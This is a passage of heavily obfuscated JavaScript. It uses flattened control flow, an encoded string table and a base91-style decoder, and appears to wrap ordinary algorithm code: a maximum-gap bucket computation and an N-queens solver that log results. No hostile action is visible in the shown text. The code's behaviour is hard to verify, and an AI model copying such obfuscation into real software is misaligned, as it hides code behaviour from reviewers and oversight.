PBedp6Q;case-0x8e:case-0xb3:s4K1Gf.OpUOPAO.JTEb_u=r9ClJDE[w6ZkMW+-0x218];for(s4K1Gf.OpUOPAO.AWlLrw=r9ClJDE[gBTVHFB+0x259];AWlLrw<bGAqco;AWlLrw++){if(TFyHXw[AWlLrw]===qt2GVj||TFyHXw[AWlLrw]===cAmMWeY)continue;Y3JLwpS(JTEb_u=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[w6ZkMW+-0x4d]).floor((TFyHXw[AWlLrw]-qt2GVj)/rfIaCME),jIiTTeT[JTEb_u]=vFDOxr(vgLC9p(r9ClJDE[0x2e7])).min(jIiTTeT[JTEb_u],TFyHXw[AWlLrw]),B07K5y[JTEb_u]=vFDOxr(vgLC9p(r9ClJDE[gBTVHFB+0x53c])+r9ClJDE[0x1cd]).max(B07K5y[JTEb_u],TFyHXw[AWlLrw]))}Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0xac,OcRAyl+=-0xb5);break;case 0x61:case-0x4e:case-0xda:Y3JLwpS([...MnvqD1.Fyjhbn]=I4k0kY,MnvqD1.E03zeVh=function*w6ZkMW(linn21,gBTVHFB,OcRAyl={cdI3M_:{}}){while(linn21+gBTVHFB!==0x3a)with(OcRAyl.VI7LgIg||OcRAyl)switch(linn21+gBTVHFB){case 0x9e:case linn21-0x171:return MnvqD1.fZqgKGK=!0x0,Uhiec0(MnvqD1.Fyjhbn[r9ClJDE[linn21+-0xd3]]);case gBTVHFB-0x5:case 0xe2:case-0x81:Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xe]].push((MnvqD1.Fyjhbn[r9ClJDE[0x35]]|MnvqD1.Fyjhbn[-r9ClJDE[0x64]]<<MnvqD1.Fyjhbn[r9ClJDE[0xa]])&r9ClJDE[linn21+0x1a]),OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0xe6,gBTVHFB+=-0x1c2);break;case-0xb1:case 0x83:Y3JLwpS(OcRAyl.cdI3M_.uyXevKR=-0xf6,OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=-0x3,gBTVHFB+=0x100);break;default:Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xa]]=r9ClJDE[0x2],MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x154]]=-r9ClJDE[linn21+0xf4]);for(MnvqD1.Fyjhbn[-r9ClJDE[0x6b]]=r9ClJDE[linn21+0xf2];MnvqD1.Fyjhbn[-r9ClJDE[0x6b]]<MnvqD1.Fyjhbn[r9ClJDE[linn21+0xfb]];MnvqD1.Fyjhbn[-r9ClJDE[0x6b]]++){MnvqD1.Fyjhbn[r9ClJDE[0x31]]=MnvqD1.Fyjhbn[r9ClJDE[0x4]].indexOf(MnvqD1.Fyjhbn[r9ClJDE[linn21+0xf1]][MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x15b]]]);if(MnvqD1.Fyjhbn[r9ClJDE[linn21+0x121]]===-r9ClJDE[0x4])continue;if(MnvqD1.Fyjhbn[-r9ClJDE[0x64]]<r9ClJDE[linn21+0xf2]){MnvqD1.Fyjhbn[-r9ClJDE[0x64]]=MnvqD1.Fyjhbn[r9ClJDE[0x31]]}else{Y3JLwpS(MnvqD1.Fyjhbn[-r9ClJDE[0x64]]+=MnvqD1.Fyjhbn[r9ClJDE[0x31]]*r9ClJDE[linn21+0x10b],MnvqD1.Fyjhbn[r9ClJDE[0x35]]|=MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x154]]<<MnvqD1.Fyjhbn[r9ClJDE[0xa]],MnvqD1.Fyjhbn[r9ClJDE[linn21+0xfa]]+=(MnvqD1.Fyjhbn[-r9ClJDE[0x64]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xe]].push(MnvqD1.Fyjhbn[r9ClJDE[linn21+0x125]]&r9ClJDE[linn21+0x105]),MnvqD1.Fyjhbn[r9ClJDE[0x35]]>>=r9ClJDE[linn21+0xfc],MnvqD1.Fyjhbn[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(MnvqD1.Fyjhbn[r9ClJDE[0xa]]>r9ClJDE[0x16]);MnvqD1.Fyjhbn[-r9ClJDE[0x64]]=-r9ClJDE[0x4]}}if(MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x154]]>-r9ClJDE[linn21+0xf4]){Y3JLwpS(OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0xeb,gBTVHFB+=-0x2d);break}else{Y3JLwpS(OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0x1d1,gBTVHFB+=-0x1ef);break}case 0x45:case linn21-0x152:Y3JLwpS(OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=-0x99,gBTVHFB+=0x1a3);break;case gBTVHFB-0x5e:Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xb]]=MnvqD1.Fyjhbn[r9ClJDE[0x1]].length,MnvqD1.Fyjhbn[r9ClJDE[linn21+0x6c]]=[],MnvqD1.Fyjhbn[r9ClJDE[0x35]]=r9ClJDE[linn21+0x60],OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=-0x92,gBTVHFB+=-0x7d);break;case-0x6:Y3JLwpS(OcRAyl.cdI3M_.uyXevKR=0xb5,MnvqD1.Fyjhbn[r9ClJDE[0x0]]=r9ClJDE[linn21+0x73],MnvqD1.Fyjhbn[r9ClJDE[0x4]]=\"\\u007e\\u004e\\u0064\\u0056\\u0048\\u0072\\u0062\\u0060\\u0041\\u0036\\u006b\\u0049\\u002a\\u0037\\u0023\\u003d\\u002b\\u0058\\u005a\\u0076\\u005d\\u0065\\u0067\\u007a\\u004d\\u0031\\u0034\\u0042\\u003c\\u0046\\u0069\\u0029\\u0047\\u0033\\u006f\\u003f\\u0057\\u004c\\u0077\\u002e\\u006c\\u005e\\u0071\\u0032\\u004b\\u0021\\u0055\\u006d\\u0035\\u0053\\u0054\\u0075\\u0061\\u0070\\u004f\\u0073\\u0066\\u0025\\u005b\\u0044\\u0068\\u0059\\u0039\\u0074\\u0079\\u0043\\u007d\\u0040\\u006e\\u0024\\u005f\\u0050\\u007b\\u003a\\u004a\\u0045\\u0030\\u0052\\u0022\\u0078\\u0063\\u003e\\u0028\\u0038\\u003b\\u0026\\u006a\\u007c\\u0051\\u002c\\u002f\",MnvqD1.Fyjhbn[r9ClJDE[linn21+0x70]]=\"\"+(MnvqD1.Fyjhbn[r9ClJDE[linn21+0x71]]||\"\"),OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0x11,gBTVHFB+=0x92);break}},MnvqD1.fZqgKGK=void 0x0,s4K1Gf.z1vUTpB=s4K1Gf.MnvqD1,linn21+=0x5f,gBTVHFB+=-0x2c,OcRAyl+=0x42);break;default:case s4K1Gf.OpUOPAO.wNoJk2U+0x8f:case-0x62:return;case-0x97:Y3JLwpS(s4K1Gf.OpUOPAO.FalYhLz=vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e8])).MIN_SAFE_INTEGER,s4K1Gf.OpUOPAO.Jiy0qS=qt2GVj,s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=-0x34e,linn21+=0x52,gBTVHFB+=0x271,OcRAyl+=0x128);break;case 0xf0:case-0xbc:case s4K1Gf.OpUOPAO.wNoJk2U+0xd0:Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=-0x17d,linn21+=-0x21,gBTVHFB+=0x68,OcRAyl+=0x141);break;case 0x9:case 0x9c:case linn21-0x114:Y3JLwpS([s4K1Gf.OpUOPAO.rA45PIE,s4K1Gf.OpUOPAO.wNoJk2U]=[0x7d,0x7a],s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0x2b9,linn21+=-0x129,gBTVHFB+=-0x16b,OcRAyl+=0xbc);break;case s4K1Gf.OpUOPAO.rA45PIE+0x35:case-0x32:Y3JLwpS(s4K1Gf.OpUOPAO.B07K5y=vFDOxr(vgLC9p(r9ClJDE[linn21+0xf0]))(bGAqco-r9ClJDE[0x4]).fill(vFDOxr(vgLC9p(r9ClJDE[linn21+0x3ab])).MIN_SAFE_INTEGER),s4K1Gf.OpUOPAO.rfIaCME=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[0x1cd]).ceil((cAmMWeY-qt2GVj)/(bGAqco-r9ClJDE[w6ZkMW+-0x216])),s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,gBTVHFB+=-0xbf);break;case linn21- -0xf:s4K1Gf.OpUOPAO.bGAqco=TFyHXw.length;if(bGAqco<r9ClJDE[0x1])return jhf73n=!0x0,r9ClJDE[0x2];Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0xff);break;case-0x40:case 0x8a:case gBTVHFB- -0x77:Y3JLwpS([s4K1Gf.OpUOPAO.rA45PIE,s4K1Gf.OpUOPAO.wNoJk2U]=[-0x4,-0xd5],OpUOPAO.RyueaJ=function(...w6ZkMW){return o5ry8I6(0xb0,-0xd4,-0x11,-0x27,{OpUOPAO:s4K1Gf.OpUOPAO,S3SiMBy:{}},w6ZkMW).next().value},OpUOPAO.m5Xm4Lv=function(...w6ZkMW){return o5ry8I6(-0x8a,0x21,0xbd,-0xa2,{OpUOPAO:s4K1Gf.OpUOPAO,MnvqD1:{}},w6ZkMW).next().value},B5IXmtc(OpUOPAO.m5Xm4Lv),s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0x75,linn21+=-0x2b,gBTVHFB+=0x1dd,OcRAyl+=-0x296);break;case gBTVHFB-0x6a:s4K1Gf.MnvqD1.PBedp6Q=(0x1,E03zeVh)(-0x6f,0x69).next().value;if(fZqgKGK){Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.MnvqD1,gBTVHFB+=-0x47,OcRAyl+=0x39);break}else{Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.MnvqD1,w6ZkMW+=0x13a,linn21+=-0x199,gBTVHFB+=-0x47,OcRAyl+=0x39);break}case OcRAyl-0x35:[S3SiMBy.aO3xYB]=I4k0kY;if(typeof uQxeid[S3SiMBy.aO3xYB]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.S3SiMBy,w6ZkMW+=-0x188,linn21+=0x3c,gBTVHFB+=0x142);break}else{Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.S3SiMBy,w6ZkMW+=0x40,linn21+=0x3c,gBTVHFB+=0x142,OcRAyl+=-0x216);break}case-0x34:case w6ZkMW!=0x11b&&w6ZkMW-0x1bf:case-0x47:Y3JLwpS(s4K1Gf.OpUOPAO.cAmMWeY=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[0x1cd]).max(...TFyHXw),s4K1Gf.OpUOPAO.qt2GVj=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[0x1cd]).min(...TFyHXw));if(cAmMWeY===qt2GVj)return jhf73n=!0x0,r9ClJDE[0x2];Y3JLwpS(s4K1Gf.OpUOPAO.jIiTTeT=vFDOxr(vgLC9p(r9ClJDE[0x2b]))(bGAqco-r9ClJDE[0x4]).fill(vFDOxr(vgLC9p(r9ClJDE[0x2e6])).MAX_SAFE_INTEGER),s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,linn21+=-0x12,gBTVHFB+=-0x2c9,OcRAyl+=0x2b1);break;case 0x6:case 0x70:for(s4K1Gf.OpUOPAO.ojeXN0=r9ClJDE[w6ZkMW+0x8a];ojeXN0<bGAqco-r9ClJDE[0x4];ojeXN0++){if(jIiTTeT[ojeXN0]===vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e8])).MAX_SAFE_INTEGER&&B07K5y[ojeXN0]===vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e8])).MIN_SAFE_INTEGER)continue;Y3JLwpS(FalYhLz=vFDOxr((0x1,RyueaJ)(r9ClJDE[gBTVHFB+0x4])+r9ClJDE[0x1cd]).max(FalYhLz,jIiTTeT[ojeXN0]-Jiy0qS),Jiy0qS=B07K5y[ojeXN0])}FalYhLz=vFDOxr((0x1,RyueaJ)(r9ClJDE[0x2e9])).max(FalYhLz,cAmMWeY-Jiy0qS);return jhf73n=!0x0,FalYhLz}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xa6,-0x88,-0xac,0x59).next().value);if(jhf73n){return w6ZkMW}},vFDOxr(vgLC9p(r9ClJDE[0x2ea])).log(TFyHXw[r9ClJDE[0x2e4]]))}jhf73n={get[vgLC9p(r9ClJDE[0x2eb])+r9ClJDE[0x14c]](){return RHnPJMV},set[vgLC9p(r9ClJDE[0x2eb])+r9ClJDE[0x14c]](TFyHXw){RHnPJMV=TFyHXw},get[vgLC9p(r9ClJDE[0x2ec])+r9ClJDE[0x31]](){var TFyHXw,jhf73n;function*w6ZkMW(jhf73n,o5ry8I6,linn21={BppZ7ha:{}},C8ZPwx){while(jhf73n+o5ry8I6!==-0x63)with(linn21.gtuboN||linn21)switch(jhf73n+o5ry8I6){case 0xcf:case jhf73n-0xdf:return;case o5ry8I6- -0xbc:Y3JLwpS((0x1,weIs4mn)(),linn21.gtuboN=linn21.BppZ7ha,jhf73n+=-0xaf,o5ry8I6+=0x12);break;case jhf73n-0xa9:case 0xe8:case-0x3d:return TFyHXw=!0x0,j0tG5PN;case-0x97:Y3JLwpS(EjsCx9[r9ClJDE[0x4]]=B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0xe];for(jhf73n[r9ClJDE[0xe]]=jhf73n[r9ClJDE[0xb]];jhf73n[r9ClJDE[0xe]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0xe]]++){if(jhf73n[r9ClJDE[0x4]].length!==jhf73n[r9ClJDE[0xe]])return;for(jhf73n[r9ClJDE[0x1c]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1c]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0x1c]]++)if(EjsCx9[r9ClJDE[0x22]](jhf73n[r9ClJDE[0x4]],[jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]])){Y3JLwpS(jhf73n[r9ClJDE[0x4]].push([jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]]),EjsCx9[r9ClJDE[0x4]](jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]],jhf73n[r9ClJDE[0x1]],jhf73n[r9ClJDE[0xe]]+r9ClJDE[0x4]));if(jhf73n[r9ClJDE[0x4]].length===jhf73n[r9ClJDE[0x1]])jhf73n[r9ClJDE[0x2]].push(EjsCx9[r9ClJDE[0xb]](jhf73n[r9ClJDE[0x4]]));jhf73n[r9ClJDE[0x4]].pop()}}},r9ClJDE[0xe]),EjsCx9[r9ClJDE[jhf73n+0x8f]]=B5IXmtc(function(...jhf73n){var o5ry8I6,linn21;function*C8ZPwx(linn21,C8ZPwx,TFyHXw,w6ZkMW={Wgfl4pD:{}}){while(linn21+C8ZPwx+TFyHXw!==-0xdc)with(w6ZkMW.k1DIKRS||w6ZkMW)switch(linn21+C8ZPwx+TFyHXw){case C8ZPwx-0x1d1:case 0x5b:Y3JLwpS(w6ZkMW.Wgfl4pD.d417dP8=0xad,jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[C8ZPwx+-0x183]].length);for(jhf73n[r9ClJDE[linn21+0xc7]]=r9ClJDE[linn21+0xbe];jhf73n[r9ClJDE[C8ZPwx+-0x17a]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0xb]]++){jhf73n[r9ClJDE[C8ZPwx+-0x180]][jhf73n[r9ClJDE[linn21+0xc7]]]=\"\";for(jhf73n[r9ClJDE[linn21+0x2ac]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1f0]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0x1f0]]++)jhf73n[r9ClJDE[0x5]][jhf73n[r9ClJDE[C8ZPwx+-0x17a]]]+=jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[C8ZPwx+-0x17a]]][r9ClJDE[0x4]]===jhf73n[r9ClJDE[linn21+0x2ac]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case 0x3f:Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=[],w6ZkMW.k1DIKRS=w6ZkMW.Wgfl4pD,linn21+=0x155,C8ZPwx+=0x44,TFyHXw+=-0x1fd);break;default:case 0x6:Y3JLwpS(w6ZkMW.k1DIKRS=w6ZkMW.Wgfl4pD,linn21+=-0x1b,C8ZPwx+=-0x9f,TFyHXw+=0x11);break;case-0x25:jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[C8ZPwx+-0x64]].length;for(jhf73n[r9ClJDE[0xb]]=r9ClJDE[C8ZPwx+-0x64];jhf73n[r9ClJDE[0xb]]<jhf73n[r9ClJDE[C8ZPwx+-0x4a]];jhf73n[r9ClJDE[linn21+-0x6e]]++){jhf73n[r9ClJDE[linn21+-0x74]][jhf73n[r9ClJDE[0xb]]]=\"\";for(jhf73n[r9ClJDE[C8ZPwx+0x18a]]=r9ClJDE[linn21+-0x77];jhf73n[r9ClJDE[linn21+0x177]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0x1f0]]++)jhf73n[r9ClJDE[0x5]][jhf73n[r9ClJDE[0xb]]]+=jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[linn21+-0x6e]]][r9ClJDE[0x4]]===jhf73n[r9ClJDE[0x1f0]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case C8ZPwx- -0xb9:jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[0x2]].length;for(jhf73n[r9ClJDE[0xb]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xb]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0xb]]++){jhf73n[r9ClJDE[linn21+-0xad]][jhf73n[r9ClJDE[0xb]]]=\"\";for(jhf73n[r9ClJDE[0x1f0]]=r9ClJDE[0x2];jhf73n[r9ClJDE[C8ZPwx+0x1ce]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[linn21+0x13e]]++)jhf73n[r9ClJDE[C8ZPwx+-0x1d]][jhf73n[r9ClJDE[0xb]]]+=jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[C8ZPwx+-0x17]]][r9ClJDE[0x4]]===jhf73n[r9ClJDE[0x1f0]]?r9ClJDE[linn21+0x1b9]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case-0xa3:case linn21-0x112:jhf73n[r9ClJDE[0x1c]]=jhf73n[r9ClJDE[C8ZPwx+-0x67]].length;for(jhf73n[r9ClJDE[0xb]]=r9ClJDE[C8ZPwx+-0x67];jhf73n[r9ClJDE[0xb]]<jhf73n[r9ClJDE[C8ZPwx+-0x4d]];jhf73n[r9ClJDE[0xb]]++){jhf73n[r9ClJDE[0x5]][jhf73n[r9ClJDE[0xb]]]=\"\";for(jhf73n[r9ClJDE[0x1f0]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1f0]]<jhf73n[r9ClJDE[0x1c]];jhf73n[r9ClJDE[0x1f0]]++)jhf73n[r9ClJDE[linn21+-0xa0]][jhf73n[r9ClJDE[0xb]]]+=jhf73n[r9ClJDE[C8ZPwx+-0x67]][jhf73n[r9ClJDE[C8ZPwx+-0x5e]]][r9ClJDE[C8ZPwx+-0x65]]===jhf73n[r9ClJDE[0x1f0]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case-0x99:case 0x59:case-0x5f:Y3JLwpS(w6ZkMW.Wgfl4pD.d417dP8=0x65,jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=[],w6ZkMW.k1DIKRS=w6ZkMW.Wgfl4pD,linn21+=0xdc,C8ZPwx+=0x75,TFyHXw+=-0xdd);break}}Y3JLwpS(o5ry8I6=void 0x0,linn21=C8ZPwx(-0x63,-0xf,-0x27).next().value);if(o5ry8I6){return linn21}}),EjsCx9[r9ClJDE[jhf73n+0xa6]]=function(jhf73n,o5ry8I6){var linn21=jhf73n.length,C8ZPwx;for(C8ZPwx=r9ClJDE[0x2];C8ZPwx<linn21;C8ZPwx++){if(jhf73n[C8ZPwx][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[0x2]]||jhf73n[C8ZPwx][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x4]])return r9ClJDE[0x1cb];if(vFDOxr(vgLC9p(r9ClJDE[0x2e7])).abs((jhf73n[C8ZPwx][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x2]])/(jhf73n[C8ZPwx][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]]))===r9ClJDE[0x4])return r9ClJDE[0x1cb]}return r9ClJDE[0x1ce]},vFDOxr(vgLC9p(r9ClJDE[0x2ea])).log(EjsCx9[r9ClJDE[0x5]]),linn21.gtuboN=linn21.QLVPA7m,jhf73n+=0x2c,o5ry8I6+=0x101);break;case-0xed:case jhf73n!=-0x151&&jhf73n!=-0x58&&jhf73n- -0xee:Y3JLwpS(linn21.gtuboN=linn21.GADbM9I,jhf73n+=0x15a,o5ry8I6+=-0x52);break;case 0x18:case 0x33:Y3JLwpS([...QLVPA7m.EjsCx9]=C8ZPwx,QLVPA7m.EjsCx9[r9ClJDE[0x0]]=r9ClJDE[0x2],QLVPA7m.EjsCx9[r9ClJDE[jhf73n+0x89]]=B5IXmtc(function(...jhf73n){var o5ry8I6,linn21;function*C8ZPwx(linn21,C8ZPwx,TFyHXw={vieKvA:{}}){while(linn21+C8ZPwx!==-0xf4)with(TFyHXw.WX0EIdU||TFyHXw)switch(linn21+C8ZPwx){case-0xac:Y3JLwpS(TFyHXw.vieKvA.qTW6a9=-0x6,jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[linn21+0x2f]]=[],TFyHXw.WX0EIdU=TFyHXw.vieKvA,linn21+=-0x60,C8ZPwx+=0x31);break;case-0xa8:case-0x84:default:Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[linn21+0x122]]=[],TFyHXw.WX0EIdU=TFyHXw.vieKvA,linn21+=0x93,C8ZPwx+=-0xc6);break;case-0xdb:if(jhf73n[r9ClJDE[linn21+0x8c]]===r9ClJDE[linn21+0x8e]||jhf73n[r9ClJDE[linn21+0x8c]]>=r9ClJDE[linn21+0x98])QLVPA7m.EjsCx9[r9ClJDE[0x4]](jhf73n[r9ClJDE[0x5]],[],jhf73n[r9ClJDE[0x2]],r9ClJDE[linn21+0x8c]);return o5ry8I6=!0x0,jhf73n[r9ClJDE[0x5]];case TFyHXw.vieKvA.qTW6a9+-0x1e:Y3JLwpS(TFyHXw.WX0EIdU=TFyHXw.EgJ1T4L,linn21+=0x7a,C8ZPwx+=-0x14a);break;case C8ZPwx-0x5d:case 0x97:TFyHXw.vieKvA.qTW6a9=-0xd7;case TFyHXw.vieKvA.qTW6a9+-0x8a:Y3JLwpS(TFyHXw.WX0EIdU=TFyHXw.MjA2dc,linn21+=0xf3,C8ZPwx+=-0x10f);break;case-0xce:case linn21!=-0x5d&&linn21- -0x17:}}Y3JLwpS(o5ry8I6=void 0x0,linn21=C8ZPwx(-0x2a,-0x82).next().value);if(o5ry8I6){return linn21}}),linn21.gtuboN=linn21.QLVPA7m,o5ry8I6+=-0xaf);break;case linn21.BppZ7ha.UDT7Sl+-0x6c:[linn21.BppZ7ha.ZrzPvV7,linn21.BppZ7ha.UDT7Sl]=[-0x55,-0x9f];case o5ry8I6- -0x6:case 0x11:case 0xb0:Y3JLwpS(linn21.gtuboN=linn21.BppZ7ha,jhf73n+=-0x1e4,o5ry8I6+=0x124);break;case jhf73n-0x7b:default:case 0x6b:Y3JLwpS([linn21.BppZ7ha.ZrzPvV7,linn21.BppZ7ha.UDT7Sl]=[0x9b,-0x1f],BppZ7ha.weIs4mn=function(...jhf73n){return w6ZkMW(-0x84,0x9c,{BppZ7ha:linn21.BppZ7ha,QLVPA7m:{}},jhf73n).next().value});if(vgLC9p(r9ClJDE[0x2ed])in ifcxFD){Y3JLwpS(linn21.gtuboN=linn21.BppZ7ha,jhf73n+=0x58,o5ry8I6+=-0x40);break}else{Y3JLwpS(linn21.gtuboN=linn21.BppZ7ha,jhf73n+=-0x57,o5ry8I6+=-0x2e);break}case 0x96:case-0x3b:return}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(0x64,-0x7b).next().value);if(TFyHXw){return jhf73n}},get[o5ry8I6(r9ClJDE[0x29])](){if(o5ry8I6(r9ClJDE[0x2ee])+\"\\u0033\" in ifcxFD){TFyHXw()}function TFyHXw(...TFyHXw){var jhf73n,w6ZkMW;function*linn21(w6ZkMW,linn21,C8ZPwx,uQxeid,ZE7QTYM={bUbiXJ:{}}){while(w6ZkMW+linn21+C8ZPwx+uQxeid!==-0x74)with(ZE7QTYM.IoXBjO||ZE7QTYM)switch(w6ZkMW+linn21+C8ZPwx+uQxeid){case C8ZPwx-0x16d:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.s7sBUaw,w6ZkMW+=-0x8,linn21+=0x5d,C8ZPwx+=-0xd0,uQxeid+=-0xd5);break;case 0xa1:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.QV6f0GG,w6ZkMW+=-0x41,linn21+=0xac,C8ZPwx+=0xe2,uQxeid+=-0x262);break;case uQxeid- -0x95:case 0xa6:Y3JLwpS(ZE7QTYM.IoXBjO=ZE7QTYM.ciE8TL,w6ZkMW+=-0x43,linn21+=0x25);break;case linn21- -0xe:Y3JLwpS([ZE7QTYM.bUbiXJ.mArvkzs,ZE7QTYM.bUbiXJ.QyUezjH,ZE7QTYM.bUbiXJ.gvnNYwe]=[-0x7f,0x27,-0x19],TFyHXw[r9ClJDE[w6ZkMW+0x1]]=r9ClJDE[C8ZPwx+0xe8],TFyHXw[-r9ClJDE[0x2ef]]=B5IXmtc(function(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x1];return TFyHXw[-r9ClJDE[0x43]]({},w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]])},r9ClJDE[0x1]),TFyHXw[-r9ClJDE[0x43]]=B5IXmtc(function(...w6ZkMW){var linn21,C8ZPwx;function*uQxeid(C8ZPwx,uQxeid,ZE7QTYM,jhf73n,o5ry8I6={hzxyfAI:{}}){while(C8ZPwx+uQxeid+ZE7QTYM+jhf73n!==-0x89)with(o5ry8I6.yAf8KR||o5ry8I6)switch(C8ZPwx+uQxeid+ZE7QTYM+jhf73n){case-0x5e:case-0x15:o5ry8I6.hzxyfAI.v6pXD5=-0xd7;case 0x19:case jhf73n- -0xd5:Y3JLwpS(o5ry8I6.hzxyfAI.v6pXD5=0x22,o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,C8ZPwx+=-0x12,uQxeid+=0xa4,ZE7QTYM+=-0x1d0,jhf73n+=0x14f);break;case-0x3e:case 0x5f:case uQxeid- -0x123:return linn21=!0x0,r9ClJDE[0x1cb];case-0x5b:Y3JLwpS(o5ry8I6.hzxyfAI.v6pXD5=0x8d,w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[uQxeid+0x6f],w6ZkMW[-r9ClJDE[C8ZPwx+0x86]]={});if(w6ZkMW[r9ClJDE[uQxeid+0x66]][w6ZkMW[r9ClJDE[0x4]]+w6ZkMW[r9ClJDE[ZE7QTYM+-0xdf]]]!==r9ClJDE[0x20])return linn21=!0x0,w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[uQxeid+0x68]]+w6ZkMW[r9ClJDE[C8ZPwx+0x3]]];Y3JLwpS(o5ry8I6.yAf8KR=o5ry8I6.hzxyfAI,C8ZPwx+=-0x5,uQxeid+=0xdb,ZE7QTYM+=-0x1b9,jhf73n+=0x186);break;case C8ZPwx- -0x4f:if(w6ZkMW[r9ClJDE[C8ZPwx+0xb]]===w6ZkMW[r9ClJDE[0x1]])return 